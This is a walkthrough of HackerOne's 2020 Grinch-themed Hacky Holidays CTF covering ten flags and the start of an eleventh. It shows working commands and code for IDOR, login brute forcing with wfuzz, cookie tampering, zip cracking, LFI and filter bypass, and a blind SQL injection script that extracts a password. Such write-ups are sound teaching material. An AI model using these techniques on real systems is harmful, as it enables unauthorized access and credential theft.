A few weeks back, HackerOne announced their Christmas CTF:
The Grinch has gone hi-tech this year with the intention of ruining the holidays 😱We need you to infiltrate his network and take him down! Check out all the details on https://t.co/xSO4w5j8Nv to learn more! pic.twitter.com/tLGNdncaQc
— HackerOne (@Hacker0x01) December 12, 2020
The following report documents my findings and solutions for obtaining each of the 12 flags.
Flag 1: Robots
The first one was a nice easy find as a result of some basic enumeration.
Looking in /robots.txt, I immediately spotted the flag:
1
2
3
User-agent: *
Disallow: /s3cr3t-ar3a
Flag: flag{48104912-28b0-494a-9995-a203d1e261e7}
Flag: flag{48104912-28b0-494a-9995-a203d1e261e7}
Flag 2: Moved
The content of the robots.txt file also contained a clue about the second flag:
1
Disallow: /s3cr3t-ar3a
There was a /s3cr3t-ar3a page which the server requested spiders to avoid. Very suspect!
The secret area consisted of a message telling me the page had moved.
If I had hit “inspect element” and browsed the DOM I could have quite quickly spotted the flag.

However…
Unintended Solution
I’m ashamed to say I went the much longer way around. I initially viewed the static source code of the page, and noticed that the jQuery library wasn’t loaded from a CDN like everything else on the site.
Viewing the file showed the version of jQuery:
1
/*! jQuery v3.5.1 ...
I downloaded the file and then grabbed the “real” jQuery v3.5.1. Diffing them showed an interesting anomaly in the CTF version of the file:

Interesting! Piecing it together revealed the flag. At this point I realised I could have just inspected element and seen the flag. Whoops.
Flag: flag{b7ebcb75-9100-4f91-8454-cfb9574459f7}
Flag 3: People Rater
The last challenge hinted at the existence of the /apps page. On this page I found another link, this time to the People Rater application at /people-rater.
I was presented with a list of buttons, each with the name of a person. Clicking a button resulted in an alert box with a description of the person.
Digging a little deeper with dev tools, I could see that when I clicked a button, an HTTP request was made in the background. One such example is https://hackyholidays.h1ctf.com/people-rater/entry?id=eyJpZCI6Mn0=, which responded with:
1
{"id":"eyJpZCI6Mn0=","name":"Tea Avery","rating":"Awful"}
It looked like that id was base64 encoded. Decoding it resulted in:
1
{"id":2}
Going through the rest of the list and decoding the id field for each revealed that there was no record with an id of 1 in the list. Perhaps there was something interesting in the missing record?
I base64 encoded some JSON with an id of 1:
1
2
$ echo '{"id":1}' | base64
eyJpZCI6MX0K
…and supplied the resultant value to the entry endpoint: /people-rater/entry?id=eyJpZCI6MX0K, and got a nice response:
1
{"id":"eyJpZCI6MX0=","name":"The Grinch","rating":"Amazing in every possible way!","flag":"flag{b705fb11-fb55-442f-847f-0931be82ed9a}"}
There was the flag!
Flag: flag{b705fb11-fb55-442f-847f-0931be82ed9a}
Flag 4: Swag Shop
A quick browse of the swag shop source code revealed the existence of an API:

I decided to try a bit of fuzzing to reveal any other API endpoints that might help me to progress.
Fuzzing with:
1
scout url -s https://hackyholidays.h1ctf.com/swag-shop/api
…revealed:
1
2
/swag-shop/api/user
/swag-shop/api/sessions
Hitting the user endpoint gave a 400 status and told me I was missing required parameters. I put that to one side for a moment and started to look at sessions instead.
The sessions endpoint returned a list of sessions!
1
{"sessions":["eyJ1c2VyIjpudWxsLCJjb29raWUiOiJZelZtTlRKaVlUTmtPV0ZsWVRZMllqQTFaVFkxTkRCbE5tSTBZbVpqTW1ObVpHWXpNemcxTVdKa1pEY3lNelkwWlRGbFlqZG1ORFkzTkRrek56SXdNR05pWmpOaE1qUTNZMlJtWTJFMk4yRm1NemRqTTJJMFpXTmxaVFZrTTJWa056VTNNVFV3WWpka1l6a3lOV0k0WTJJM1pXWmlOamsyTjJOak9UazBNalU9In0=","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJaak0yTXpOak0ySmtaR1V5TXpWbU1tWTJaamN4TmpkbE5ETm1aalF3WlRsbVkyUmhOall4TldNNVkyWTFaalkyT0RVM05qa3hNVFEyTnprMFptSXhPV1poTjJaaFpqZzBZMkU1TnprMU5UUTJNek16WlRjME1XSmxNelZoWkRBME1EVXdZbVEzTkRsbVpURTRNbU5rTWpNeE16VTBNV1JsTVRKaE5XWXpPR1E9In0=","eyJ1c2VyIjoiQzdEQ0NFLTBFMERBQi1CMjAyMjYtRkM5MkVBLTFCOTA0MyIsImNvb2tpZSI6Ik5EVTBPREk1TW1ZM1pEWTJNalJpTVdFME1tWTNOR1F4TVdFME9ETXhNemcyTUdFMVlXUmhNVGMwWWpoa1lXRTNNelUxTWpaak5EZzVNRFEyWTJKaFlqWTNZVEZoWTJRM1lqQm1ZVGs0TjJRNVpXUTVNV1E1T1dGa05XRTJNakl5Wm1aak16WmpNRFEzT0RrNVptSTRaalpqT1dVME9HSmhNakl3Tm1Wa01UWT0ifQ==","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJNRFJtWVRCaE4yRmlOalk1TUdGbE9XRm1ZVEU0WmpFMk4ySmpabVl6WldKa09UUmxPR1l3TWpJMU9HSXlOak0xT0RVME5qYzJZVGRsWlRNNE16RmlNMkkxTVRVek16VmlNakZoWXpWa01UYzRPREUzT0dNNFkySmxPVGs0TWpKbE1ESTJZalF6WkRReE1HTm1OVGcxT0RReFpqQm1PREJtWldReFptRTFZbUU9In0=","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJNMlEyTURJek5EZzVNV0UwTjJNM05ESm1OVEl5TkdNM05XVXhZV1EwTkRSbFpXSTNNVGc0TWpJM1pHUmtNVGxsWlRNMlpEa3hNR1ZsTldFd05tWmlaV0ZrWmpaaE9EZzRNRFkzT0RsbVpHUmhZVE0xWTJJeU1HVmhNakExTmpkaU5ERmpZekJoTVdRNE5EVTFNRGM0TkRFMVltSTVZVEpqT0RCa01qRm1OMlk9In0=","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJNV1kzTVRBek1UQmpaR1k0WkdNd1lqSTNaamsyWm1Zek1XSmxNV0V5WlRnMVl6RTBNbVpsWmpNd1ltSmpabVE0WlRVMFkyWXhZelZtWlRNMU4yUTFPRFkyWWpGa1ptRmlObUk1WmpJMU0yTTJNRFZpTmpBMFpqRmpORFZrTlRRNE4yVTJPRGRpTlRKbE1tRmlNVEV4T0RBNE1qVTJNemt4WldOaE5qRmtObVU9In0=","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJNRE00WXpoaU4yUTNNbVkwWWpVMk0yRmtabUZsTkRNd01USTVNakV5T0RobE5HRmtNbUk1T1RjeU1EbGtOVEpoWlRjNFlqVXhaakl6TjJRNE5tUmpOamcyTm1VMU16VmxPV0V6T1RFNU5XWXlPVGN3Tm1KbFpESXlORGd5TVRBNVpEQTFPVGxpTVRZeU5EY3pOakZrWm1VME1UZ3hZV0V3TURVMVpXTmhOelE9In0=","eyJ1c2VyIjpudWxsLCJjb29raWUiOiJPR0kzTjJFeE9HVmpOek0xWldWbU5UazJaak5rWmpJd00yWmpZemRqTVdOaE9EZzRORGhoT0RSbU5qSTBORFJqWlRkbFpUZzBaVFV3TnpabVpEZGtZVEpqTjJJeU9EWTVZamN4Wm1JNVpHUmlZVGd6WmpoaVpEVmlPV1pqTVRWbFpEZ3pNVEJrTnpObU9ESTBPVE01WkRNM1kySmpabVk0TnpFeU9HRTNOVE09In0="]}
These looked like base64, so I decoded them:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ curl https://hackyholidays.h1ctf.com/swag-shop/api/sessions | jq -r '.sessions[]' | base64 -d | jq
{
"user": null,
"cookie": "YzVmNTJiYTNkOWFlYTY2YjA1ZTY1NDBlNmI0YmZjMmNmZGYzMzg1MWJkZDcyMzY0ZTFlYjdmNDY3NDkzNzIwMGNiZjNhMjQ3Y2RmY2E2N2FmMzdjM2I0ZWNlZTVkM2VkNzU3MTUwYjdkYzkyNWI4Y2I3ZWZiNjk2N2NjOTk0MjU="
}
{
"user": null,
"cookie": "ZjM2MzNjM2JkZGUyMzVmMmY2ZjcxNjdlNDNmZjQwZTlmY2RhNjYxNWM5Y2Y1ZjY2ODU3NjkxMTQ2Nzk0ZmIxOWZhN2ZhZjg0Y2E5Nzk1NTQ2MzMzZTc0MWJlMzVhZDA0MDUwYmQ3NDlmZTE4MmNkMjMxMzU0MWRlMTJhNWYzOGQ="
}
{
"user": "C7DCCE-0E0DAB-B20226-FC92EA-1B9043",
"cookie": "NDU0ODI5MmY3ZDY2MjRiMWE0MmY3NGQxMWE0ODMxMzg2MGE1YWRhMTc0YjhkYWE3MzU1MjZjNDg5MDQ2Y2JhYjY3YTFhY2Q3YjBmYTk4N2Q5ZWQ5MWQ5OWFkNWE2MjIyZmZjMzZjMDQ3ODk5ZmI4ZjZjOWU0OGJhMjIwNmVkMTY="
}
{
"user": null,
"cookie": "MDRmYTBhN2FiNjY5MGFlOWFmYTE4ZjE2N2JjZmYzZWJkOTRlOGYwMjI1OGIyNjM1ODU0Njc2YTdlZTM4MzFiM2I1MTUzMzViMjFhYzVkMTc4ODE3OGM4Y2JlOTk4MjJlMDI2YjQzZDQxMGNmNTg1ODQxZjBmODBmZWQxZmE1YmE="
}
{
"user": null,
"cookie": "M2Q2MDIzNDg5MWE0N2M3NDJmNTIyNGM3NWUxYWQ0NDRlZWI3MTg4MjI3ZGRkMTllZTM2ZDkxMGVlNWEwNmZiZWFkZjZhODg4MDY3ODlmZGRhYTM1Y2IyMGVhMjA1NjdiNDFjYzBhMWQ4NDU1MDc4NDE1YmI5YTJjODBkMjFmN2Y="
}
{
"user": null,
"cookie": "MWY3MTAzMTBjZGY4ZGMwYjI3Zjk2ZmYzMWJlMWEyZTg1YzE0MmZlZjMwYmJjZmQ4ZTU0Y2YxYzVmZTM1N2Q1ODY2YjFkZmFiNmI5ZjI1M2M2MDViNjA0ZjFjNDVkNTQ4N2U2ODdiNTJlMmFiMTExODA4MjU2MzkxZWNhNjFkNmU="
}
{
"user": null,
"cookie": "MDM4YzhiN2Q3MmY0YjU2M2FkZmFlNDMwMTI5MjEyODhlNGFkMmI5OTcyMDlkNTJhZTc4YjUxZjIzN2Q4NmRjNjg2NmU1MzVlOWEzOTE5NWYyOTcwNmJlZDIyNDgyMTA5ZDA1OTliMTYyNDczNjFkZmU0MTgxYWEwMDU1ZWNhNzQ="
}
{
"user": null,
"cookie": "OGI3N2ExOGVjNzM1ZWVmNTk2ZjNkZjIwM2ZjYzdjMWNhODg4NDhhODRmNjI0NDRjZTdlZTg0ZTUwNzZmZDdkYTJjN2IyODY5YjcxZmI5ZGRiYTgzZjhiZDViOWZjMTVlZDgzMTBkNzNmODI0OTM5ZDM3Y2JjZmY4NzEyOGE3NTM="
}
I now had a session associated with an authenticated user (the third one down in the list). Using the cookie didn’t seem to have any effect, so I went back to try and figure out what was up with the user endpoint.
This time I used wfuzz to try and find the missing parameter(s).
1
wfuzz --hc=400 -zfile,wordlists/params.txt https://hackyholidays.h1ctf.com/swag-shop/api/user?FUZZ=1
This revealed the uuid parameter:

When I decoded the session data, there was a UUID (C7DCCE-0E0DAB-B20226-FC92EA-1B9043) included in the user parameter. This couldn’t be a coincidence! I used it in the uuid parameter on the user endpoint:
1
2
$ curl https://hackyholidays.h1ctf.com/swag-shop/api/user?uuid=C7DCCE-0E0DAB-B20226-FC92EA-1B9043
{"uuid":"C7DCCE-0E0DAB-B20226-FC92EA-1B9043","username":"grinch","address":{"line_1":"The Grinch","line_2":"The Cave","line_3":"Mount Crumpit","line_4":"Whoville"},"flag":"flag{972e7072-b1b6-4bf7-b825-a912d3fd38d6}"}%
And there was the flag!
Flag: flag{972e7072-b1b6-4bf7-b825-a912d3fd38d6}
Flag 5: Secure Login
The page at /secure-login consisted of a fairly minimal login form.
Trying SQL injection etc. yielded no results, but there was an interesting error message here when I entered some gibberish:

The login page specifically told me when the supplied username was invalid, as opposed to giving a generic “login failed” message that didn’t explain whether it was the username or password at fault. This means I could brute-force for a valid username.
I cracked open wfuzz again:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ wfuzz -zfile,wordlists/usernames.txt --hs 'Invalid Username' -d 'username=FUZZ&password=blah' https://hackyholidays.h1ctf.com/secure-login
********************************************************
* Wfuzz 2.4.2 - The Web Fuzzer *
********************************************************
Target: https://hackyholidays.h1ctf.com/secure-login
Total requests: 22342
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000005730: 200 36 L 84 W 1724 Ch "access"
Nice, wfuzz found a username: access. I tried to login with this username and a random password, and got a new error:

Next it was just a matter of brute forcing the password…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
wfuzz -zfile,wordlists/passwords.txt --hs 'Invalid Password' -d 'username=access&password=FUZZ' https://hackyholidays.h1ctf.com/secure-login
********************************************************
* Wfuzz 2.4.2 - The Web Fuzzer *
********************************************************
Target: https://hackyholidays.h1ctf.com/secure-login
Total requests: 9953
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000053: 302 0 L 0 W 0 Ch "computer"
…and then I had a password too! I tried to login with access:computer to collect the flag!

…or maybe not. There was no flag there. I took a look around at the new page and noticed the securelogin cookie that had been set during login.

The cookie had a value of eyJjb29raWUiOiIxYjVlNWYyYzlkNThhMzBhZjRlMTZhNzFhNDVkMDE3MiIsImFkbWluIjpmYWxzZX0=, which base64 decoded to {"cookie":"1b5e5f2c9d58a30af4e16a71a45d0172","admin":false}. I encoded a new JSON object with admin set to true and refreshed the page, hoping to elevate my access…
1
2
$ echo '{"cookie":"1b5e5f2c9d58a30af4e16a71a45d0172","admin":true}' | base64 -w0
eyJjb29raWUiOiIxYjVlNWYyYzlkNThhMzBhZjRlMTZhNzFhNDVkMDE3MiIsImFkbWluIjp0cnVlfQo=
Setting the securelogin cookie to the value encoded above and reloading the page revealed a new file I could now download.

I downloaded the my_secure_files_not_for_you.zip, and found it was password protected. A great tool for brute forcing zip passwords is fcrackzip, so I pointed it at the archive and pulled the trigger:
1
2
3
fcrackzip -u -D -p wordlists/passwords.txt my_secure_files_not_for_you.zip
PASSWORD FOUND!!!!: pw == hahahaha
The password was hahahaha! Unzipping revealed two interesting things.
Firstly I had what appeared to be a Grinch nude (!?)

I’m not sure what impact this had on my one-year old son who was watching. I guess I’ll find out in a few years. Anyway, the other file was flag.txt:
1
2
$ cat flag.txt
flag{2e6f9bf8-fdbd-483b-8c18-bdf371b2b004}
Solved!
Flag: flag{2e6f9bf8-fdbd-483b-8c18-bdf371b2b004}
Flag 6: Diary
The challenge started at https://hackyholidays.h1ctf.com/my-diary/?template=entries.html. This straight-up looked like an LFI vulnerability, so I tried a few obvious values for the template parameter such as /etc/passwd, ../../../../../../../etc/passwd and found nothing - everything resulted in a redirect back to the original URL.
I thought it’d be a good idea to try to locate entries.html and see if it was publicly accessible. It turned out that https://hackyholidays.h1ctf.com/my-diary/entries.html was it’s actual location. In that case, the template parameter was loading files relative to it’s own directory. For that reason I tried index.php as a template value, to trick the script into providing me with it’s own source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php
if( isset($_GET["template"]) ){
$page = $_GET["template"];
//remove non allowed characters
$page = preg_replace('/([^a-zA-Z0-9.])/','',$page);
//protect admin.php from being read
$page = str_replace("admin.php","",$page);
//I've changed the admin file to secretadmin.php for more security!
$page = str_replace("secretadmin.php","",$page);
//check file exists
if( file_exists($page) ){
echo file_get_contents($page);
}else{
//redirect to home
header("Location: /my-diary/?template=entries.html");
exit();
}
}else{
//redirect to home
header("Location: /my-diary/?template=entries.html");
exit();
}
It worked! I now had the source code of the script. It looked like there was once an admin.php page, which according to a comment, had been renamed to secretadmin.php. Trying to hit that file directly in the browser resulted in:
1
You cannot view this page from your IP Address
I couldn’t simply pass secretadmin.php as an argument to the original script to read the file, because it did a couple of string replacements on the passed parameter:
1
2
3
4
5
// ...
$page = str_replace("admin.php","",$page);
// ...
$page = str_replace("secretadmin.php","",$page);
// ...
So passing secretadmin.php would result in a value of secret, because of the s/admin\.php// replacement.
I bypassed this questionable security measure by passing a value of secretadsecretaadmin.phpdmin.phpmin.php.
This works because:
- Replacing
admin.phpinsecretadsecretaadmin.phpdmin.phpmin.phpresults insecretadsecretadmin.phpmin.php - Replacing
secretadmin.phpinsecretadsecretadmin.phpmin.phpresults insecretadmin.php
1
2
$ curl -s https://hackyholidays.h1ctf.com/my-diary/?template=secretadsecretaadmin.phpdmin.phpmin.php | grep flag
<h4 class="text-center">flag{18b130a7-3a79-4c70-b73b-7f23fa95d395}</h4>
Success!
Flag: flag{18b130a7-3a79-4c70-b73b-7f23fa95d395}
Flag 7: Hate Mail Generator
Starting out, I could see I had access to some sort of email campaign management application.

Clicking Create New prompted for name, subject and markup fields. Having access to a markup field made me think this was going to be something like XSS or SSTI.
Looking at the campaign which was already there provided another interesting bit of info:

It seemed the templating language supported the inclusion of other files. An LFI vuln? I set up a new campaign with a template directive for a file which didn’t exist:

Hitting Preview resulted in an error which disclosed the location of a templates directory.
1
Cannot find template file /templates/whatever
Directory listings were enabled for the /hate-mail-generator/templates/ directory, and disclosed the existence of 38dhs_admins_only_header.html.

Navigating to this file directly resulted in a 403, so I tried to use the template directive again to read it via a campaign preview:

My smugness dissipated when the approach failed with You do not have access to the file 38dhs_admins_only_header.html.
Taking a step back and doing a bit more recon meant that I spotted an HTML block that looked helpful:

Whilst the markup in the campaign editor did not allow the inclusion of the admin-only file, perhaps this content did? First of all I adjusted the content to the following with dev tools:

Then I set the content of the campaign markup to `` to make use of the variable I modified. Hitting preview then gave me the flag:

Flag: flag{5bee8cf2-acf2-4a08-a35f-b48d5e979fdd}
Flag 8: Forum
After taking a look around this forum, I couldn’t find any immediate issues. Fuzzing revealed the presence of phpMyAdmin at /forum/phpmyadmin, but the default login did not work.
In order to check if the forum was based on any open-source software, I searched for one of the messages: You need to be an admin to view these posts on GitHub. Not only was it running software that was found on GitHub, the code was listed under the organisation Grinch-Networks.

Browsing the commit history revealed some juicy database credentials that looked to have been committed by accident at some stage and later removed: forum:6HgeAZ0qC9T6CQIqJpD

I logged in to phpMyAdmin with the discovered credentials. Browsing the users table revealed some usernames and hashed passwords. The other tables were not accessible in phpMyAdmin.

Instead of cracking the hashes, I googled them - it’s a much quicker way to crack hashes than bruting them locally! The grinch users hash was 35D652126CA1706B59DB02C93E0C9FBF, and turned out to be a hash of BahHumbug.
At this point I could log in to the forum with grinch:BahHumbug and view an admin-only post containing the flag.

Flag: flag{677db3a0-f9e9-4e7e-9ad7-a9f23e47db8b}
Flag 9: Evil Quiz
Filling out the quiz with some random answers to get a feel for the process resulted in the following page being shown:

The message about the number of players with the same name was quite revealing here. It told me that the quiz was stateful. It remembered the names of all players that filled it out. This meant there was likely a database backing this application. I immediately started thinking along the lines of a potential SQL injection vulnerability.
I went back to the beginning and set the name field to ' OR sleep(5)='. Proceeding into the rest of the quiz resulted in 5 second delays, meaning an SQL injection vulnerability was indeed present. The final page included the message There is 1195892 other player(s) with the same name as you! which suggests my attack was at least working on the query to calculate the number of players with a similar name.
I started the process of working out what tables/columns existed and what data I could exfiltrate.
First of all I worked out the number of columns being returned in the query by trying the following:
| Name | # of players |
|---|---|
Jfjrir' union select 1;/* | 0 |
Jfjrir' union select 1,2;/* | 0 |
Jfjrir' union select 1,2,3;/* | 0 |
Jfjrir' union select 1,2,3,4;/* | 1 |
4 columns then! Normally at this point I’d start pulling data from information_schema.tables, but before resorting to this I tested to see if I could guess the names of some existing tables. I got lucky and ` Jfjrir’ union select 1,2,3,4 from admin;/*` returned a single row (player).
After tweaking the query a few times I figured out that a user with the username of admin existed in the table - at this point I started writing a script to pull out the admin password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#!/usr/bin/env python3
import requests
url='https://hackyholidays.h1ctf.com/evil-quiz'
cookies={'session': '4fbc0cc824c9ee373d677e1840288aaf'}
alphabet = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890-=!"£$%^&*()_+[];#,./{}:@~<>?'
def attack(password):
index=len(password)+1
for letter in alphabet:
data={'name': "Jfjrir' union select 1,2,3,4 from admin where username ='admin' and ord(substr(password, %d, 1))='%d" % (index, ord(letter))}
r = requests.post(url, cookies=cookies, data=data)
r = requests.get(url + '/score', cookies=cookies)
if 'There is 1 other' in r.text:
return password + letter
return password
password=''
while True:
np=attack(password)
if np == password:
print("Password found: '%s'" % (password))
break
password=np
Running the script:
1
2
$ ./quiz.py
Password found: 'S3creT_p4ssw0rd-$'
Logging in to the admin area with admin:S3creT_p4ssw0rd-$ gave me the flag.
Flag: flag{6e8a2df4-5b14-400f-a85a-08a260b59135}
Flag 10: SignUp Manager
After a little basic recon, I spotted a comment at the top of the initial page:
1
<!-- See README.md for assistance -->
There was indeed a /signup-manager/README.md, which contained:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# SignUp Manager
SignUp manager is a simple and easy to use script which allows new users to signup and login to a private page. All users are stored in a file so need for a complicated database setup.
### How to Install
1) Create a directory that you wish SignUp Manager to be installed into
2) Move signupmanager.zip into the new directory and unzip it.
3) For security move users.txt into a directory that cannot be read from website visitors
4) Update index.php with the location of your users.txt file
5) Edit the user and admin php files to display your hidden content
6) You can make anyone an admin by changing the last character in the users.txt file to a Y
7) Default login is admin / password
Lots of info there! After playing with the form it seemed I could add users and sign in as them, so it made sense that I needed to elevate my privileges to admin level to find the flag. Step 6 in the README mentioned tweaking the last character of the users.txt file in order to make somebody admin, so it looked like I needed to find a way to do that.
The README also mentioned a signupmanager.zip file which was also available in the same directory. I downloaded and extracted it.
At this point I was stuck for about 8 hours, as for me the zip was corrupt and only extracted a single file. This seems to have happened to others according to Twitter so not sure what happened there, but after downloading it again later it contained more files. Weird!
Anyway, the index.php contained the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
<?php
if( isset($_GET["logout"]) ){
setcookie('token',null,time()-3600);
header("Location: ".explode("?",$_SERVER["REQUEST_URI"])[0]);
exit();
}
function buildUsers(){
$users = array();
$users_txt = file_get_contents('users.txt');
foreach( explode(PHP_EOL,$users_txt) as $user_str ){
if( strlen($user_str) == 113 ) {
$username = str_replace('#', '', substr($user_str, 0, 15));
$users[$username] = array(
'username' => $username,
'password' => str_replace('#', '', substr($user_str, 15, 32)),
'cookie' => str_replace('#', '', substr($user_str, 47, 32)),
'age' => intval(str_replace('#', '', substr($user_str, 79, 3))),
'firstname' => str_replace('#', '', substr($user_str, 82, 15)),
'lastname' => str_replace('#', '', substr($user_str, 97, 15)),
'admin' => ((substr($user_str, 112, 1) === 'Y') ? true : false)
);
}
}
return $users;
}
function addUser($username,$password,$age,$firstname,$lastname){
$random_hash = md5( print_r($_SERVER,true).print_r($_POST,true).date("U").microtime().rand() );
$line = '';
$line .= str_pad( $username,15,"#");
$line .= $password;
$line .= $random_hash;
$line .= str_pad( $age,3,"#");
$line .= str_pad( $firstname,15,"#");
$line .= str_pad( $lastname,15,"#");
$line .= 'N';
$line = substr($line,0,113);
file_put_contents('users.txt',$line.PHP_EOL, FILE_APPEND);
return $random_hash;
}
$all_users = buildUsers();
$page = 'signup.php';
if( isset($_COOKIE["token"]) ){
foreach( $all_users as $u ){
if( $u["cookie"] === $_COOKIE["token"] ){
if( $u["admin"] ){
$page = 'admin.php';
}else{
$page = 'user.php';
}
}
}
}
if( $page == 'signup.php' ) {
$errors = array();
if (isset($_POST["action"])) {
if( $_POST["action"] == 'login' && isset($_POST["username"], $_POST["password"]) ){
if( isset($all_users[ $_POST["username"] ]) ){
$u = $all_users[ $_POST["username"] ];
if( md5($_POST["password"]) === $u["password"] ){
setcookie('token', $u["cookie"], time() + 3600);
header("Location: " . explode("?", $_SERVER["REQUEST_URI"])[0]);
exit();
}
}
$errors[] = 'Username and password combination not found';
}
if ($_POST["action"] == 'signup' && isset($_POST["username"], $_POST["password"], $_POST["age"], $_POST["firstname"], $_POST["lastname"])) {
$username = substr(preg_replace('/([^a-zA-Z0-9])/', '', $_POST["username"]), 0, 15);
if (strlen($username) < 3) {
$errors[] = 'Username must by at least 3 characters';
} else {
if (isset($all_users[$username])) {
$errors[] = 'Username already exists';
}
}
$password = md5($_POST["password"]);
$firstname = substr(preg_replace('/([^a-zA-Z0-9])/', '', $_POST["firstname"]), 0, 15);
if (strlen($firstname) < 3) {
$errors[] = 'First name must by at least 3 characters';
}
$lastname = substr(preg_replace('/([^a-zA-Z0-9])/', '', $_POST["lastname"]), 0, 15);
if (strlen($lastname) < 3) {
$errors[] = 'Last name must by at least 3 characters';
}
if (!is_numeric($_POST["age"])) {
$errors[] = 'Age entered is invalid';
}
if (strlen($_POST["age"]) > 3) {
$errors[] = 'Age entered is too long';
}
$age = intval($_POST["age"]);
if (count($errors) === 0) {
$cookie = addUser($username, $password, $age, $firstname, $lastname);
setcookie('token', $cookie, time() + 3600);
header("Location: " . explode("?", $_SERVER["REQUEST_URI"])[0]);
exit();
}
}
}
}
include_once($page);
So each field in the users.txt has it’s length capped to a set value. This meant that whether or not the user was an admin Y/N was always present at the same offset for each line.
If I could find a way to make another field too long, I could shift my own content (Y) into the position of the N and become admin. All of the fields are explicitly capped to certain lengths, except for age.
I ascertained the following about the age field from the above code:
- It must be numeric
- It must have a maximum string length of 3
- It will be padded to a length of 3 characters if it is too short (<3 chars)
- Is preceeded in users.txt by the
lastnamefield.
I realised the exponent format value 1e3 would meet the above criteria, but be longer than 3 characters when converted to an integer (1000). This would mean the last character of my last name would be pushed into the admin field. So setting the last character of my last name to Y and making sure it was the maximum length of a last name (15 characters) should result in the system signing me up as an admin user.
I signed up with an age of 1e3 (using dev tools to change the value of the dropdown option):

…and a last name of YYYYYYYYYYYYYYY…

…and was presented with the flag. Success!
Flag: flag{99309f0f-1752-44a5-af1e-a03e4150757d}
Flag 11: Recon
No new app was added for this challenge, so at first I wasn’t sure where to start. Going back and completing the previous flag again resulted in a new message being shown with a link to a new directory: /r3c0n_server_4fdk59.

